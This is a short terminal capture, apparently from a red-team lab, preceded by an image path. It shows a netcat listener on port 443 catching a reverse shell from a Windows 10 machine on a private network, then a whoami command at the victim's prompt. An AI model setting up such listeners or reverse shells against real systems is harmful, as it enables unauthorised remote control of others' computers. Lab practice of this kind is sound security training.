 ┌──(kali㉿kali)-[~/redteam/HTA/unicorn]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.137.131] from (UNKNOWN) [192.168.137.1] 54
45
Microsoft Windows [Version 10.0.22621.1555]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ \Downloads>whoami